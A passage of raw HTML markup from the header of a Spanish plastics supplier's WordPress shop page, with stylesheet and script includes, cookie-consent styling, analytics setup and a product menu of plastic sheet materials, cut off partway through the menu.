<link rel='stylesheet' id='widget-image-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-25574-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-25574.css?ver=1768920347' media='all' />
<link rel='stylesheet' id='elementor-post-61450-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-61450.css?ver=1768920466' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/animate/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/plugins/plugins.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/font-awesome/optimized/css/optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-font-icon-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/molla-fonts/css/font-icons-optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-theme-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='molla-dynamic-style-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768920347' media='all' />
<link rel='stylesheet' id='molla-style-css' href='https://www.polimertecnic.com/wp-content/themes/molla/style.css?ver=6.8.3' media='all' />
<style id='molla-style-inline-css'>
.header-top{font-size:1.3rem;font-weight:300}.header #menu-main-menu{margin-left:3.5rem}#menu-main-menu .sf-with-ul>a:after{font-size:1rem}#menu-main-menu.sf-arrows >li>a:after{right:1.5rem}.menu >li >a,.nav-dropdown li >a{text-transform:uppercase}.header-dropdown.sf-arrows li>a{padding-right:2.2rem}.sf-arrows .sf-with-ul>a:after{font-size:1.2rem}.menu>li>a{padding:3.95rem 1.5rem}.menu li + li{margin:0}.header-main .header-right >*{margin-right:2.5rem}.header-main .header-right >*:last-child{margin:0}.header-col>*{margin-right:2.9rem}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a6c76c;border-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a6c76c;border:1px solid #a6c76c}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a6c76c;-moz-box-shadow:0 0 1px 3px #a6c76c;box-shadow:0 0 1px 3px #a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a6c76c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='theme-molla-father-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746527152' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746527163' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746527157' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98e99b6c7bf1cd3ef23d7246ba45f151","fragment_name":"wc_fragments_98e99b6c7bf1cd3ef23d7246ba45f151","request_timeout":"5000"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.polimertecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polimertecnic.com/wp-json/wp/v2/posts/56835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polimertecnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.polimertecnic.com/?p=56835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fpolimer-colabora-con-media-madera-construccion-puente-francia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fpolimer-colabora-con-media-madera-construccion-puente-francia%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style></style>								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-NSGPBTW');</script>
				<!-- End Google Tag Manager -->
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-270x270.webp" />
<style id="kirki-inline-styles"></style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Polimertecnic",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "1290"
    }
}</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-56835 single-format-standard wp-embed-responsive wp-theme-molla wp-child-theme-molla-child theme-molla woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-molla-child wvs-mobile wvs-tooltip elementor-default elementor-template-full-width elementor-kit-25574 elementor-page-61450">

	<div class="page-wrapper">
		
<header class="header">
	<div class="header-row"><div class='header-top'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-left hidden-desktop'><button class="mobile-menu-toggler">
	<i class="icon-bars"></i>
</button>
</div><div class='header-col header-center hidden-desktop'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-right hidden-mob'><div class="header-search header-search-visible header-search-no-radius">
	<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-icon" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
</div>
</div><div class='header-col header-right hidden-desktop'><div class="shop-icons">
		<div class="shop-icon dropdown cart cart-dropdown type-full  price-hidden">
			<a href="https://www.polimertecnic.com/shop/cart/" class="dropdown-toggle">
				<div class="icon">
					<i class="icon-shopping-cart"></i>
											<span class="cart-count">0</span>
									</div>
				<p class="custom-label">Carrito</p>
			</a>
						<span class="cart-price"></span>
			<div class="cart-popup widget_shopping_cart dropdown-menu with-arrows">
							<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div>
</div></div></div></div></div><div class="header-row sticky-wrapper"><div class='header-main sticky-header'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><ul id="menu-mega-menu-2024" class="menu menu-skin1 sf-arrows scale-eff"><li id="menu-item-57637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57637 megamenu megamenu-container menu-col-5"><a href="https://www.polimertecnic.com/materiales-plasticos/">VER POR MATERIAL</a>
<ul class="sub-menu">
	<li id="menu-item-57638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57638"><a href="https://www.polimertecnic.com/metacrilato-en-placas/">Metacrilato</a>
	<ul class="sub-menu">
		<li id="menu-item-60860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60860"><a href="https://www.polimertecnic.com/metacrilato-de-colada/">Metacrilato de colada</a></li>
		<li id="menu-item-57639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57639"><a href="https://www.polimertecnic.com/reciclado/">Metacrilato de colada reciclado</a></li>
		<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60861"><a href="https://www.polimertecnic.com/vitroflex-pmma-extrusion/">Metacrilato de extrusión</a></li>
		<li id="menu-item-57640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57640"><a href="https://www.polimertecnic.com/extrusion-led/">Metacrilato extrusión LED</a></li>
		<li id="menu-item-57646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57646"><a href="https://www.polimertecnic.com/vitroflex-pmma-antiabrasion/">Metacrilato antiabrasión</a></li>
		<li id="menu-item-57642" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57642"><a href="https://www.polimertecnic.com/vitroflex-espejo-pmma/">Metacrilato espejo</a></li>
		<li id="menu-item-57645" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57645"><a href="https://www.polimertecnic.com/vitrolfex-aquarium/">Metacrilato para piscinas</a></li>
		<li id="menu-item-57647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57647"><a href="https://www.polimertecnic.com/vitroflex-pmma-metal/">Metacrilato metal</a></li>
		<li id="menu-item-57648" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57648"><a href="https://www.polimertecnic.com/vitroflex-pmma-metacrilato-de-color-fluor/">Metacrilato fluorescente</a></li>
	</ul>
</li>
	<li id="menu-item-57650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57650"><a href="https://www.polimertecnic.com/policarbonato-en-placas/">Policarbonato</a>
	<ul class="sub-menu">
		<li id="menu-item-57651" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57651"><a href="https://www.polimertecnic.com/policarbonato-celular/">Policarbonato celular</a></li>
		<li id="menu-item-57652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57652"><a href="https://www.polimertecnic.com/vitroflex-onda/">Policarbonato ondulado</a></li>
		<li id="menu-item-57653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57653"><a href="https://www.polimertecnic.com/policarbonato-antiabrasion/">Policarbonato antiabrasión</a></li>
		<li id="menu-item-57654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57654"><a href="https://www.polimertecnic.com/policarbonato-moldeable/">Policarbonato moldeable</a></li>
		<li id="menu-item-57655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57655"><a href="https://www.polimertecnic.com/policarbonato-antiestatico/">Policarbonato antiestático</a></li>
		<li id="menu-item-57660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57660"><a href="https://www.polimertecnic.com/sin-proteccion-uv/">Policarbonato sin protección UV</a></li>
		<li id="menu-item-60862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60862"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-colorado/">Policarbonato sin protección UV colorado</a></li>
		<li id="menu-item-60863" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60863"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-blanco-polimertecnic/">Policarbonato sin protección UV blanco</a></li>
		<li id="menu-item-57656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57656"><a href="https://www.polimertecnic.com/policarbonato-con-proteccion-uv/">Policarbonato con protección UV</a></li>
		<li id="menu-item-60864" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60864"><a href="https://www.polimertecnic.com/policarbonato-antireflejo/">Policarbonato con protección UV antireflejo</a></li>
		<li id="menu-item-57658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57658"><a href="https://www.polimertecnic.com/policarbonato-opaco/">Policarbonato opaco</a></li>
		<li id="menu-item-57659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57659"><a href="https://www.polimertecnic.com/rpc/">Policarbonato reciclado RCP</a></li>
	</ul>
</li>
	<li id="menu-item-57662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57662"><a href="https://www.polimertecnic.com/pvc-en-placas/">PVC</a>
	<ul class="sub-menu">
		<li id="menu-item-57663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57663"><a href="https://www.polimertecnic.com/pvc-espumado/">PVC espumado</a></li>
		<li id="menu-item-57664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57664"><a href="https://www.polimertecnic.com/pvc-rigido/">PVC rígido</a></li>
		<li id="menu-item-57665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57665"><a href="https://www.polimertecnic.com/vitprint/">PVC rígido para impresión</a></li>
		<li id="menu-item-57666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57666"><a href="https://www.polimertecnic.com/vitprint-hr/">PVC flexible para impresión</a></li>
	</ul>
</li>
	<li id="menu-item-57667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57667"><a href="#">Polipropileno</a>
	<ul class="sub-menu">
		<li id="menu-item-57668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57668"><a href="https://www.polimertecnic.com/polipropileno-alveolar/">Polipropileno alveolar</a></li>
		<li id="menu-item-57669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57669"><a href="https://www.polimertecnic.com/polipropileno-celular/">Polipropileno celular</a></li>
		<li id="menu-item-57670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57670"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57671" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57671 menu-subtitle"><a href="https://www.polimertecnic.com/paneles-vitbond/">Composite de aluminio</a></li>
	<li id="menu-item-57672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57672"><a href="https://www.polimertecnic.com/poliestireno/">Poliestireno</a>
	<ul class="sub-menu">
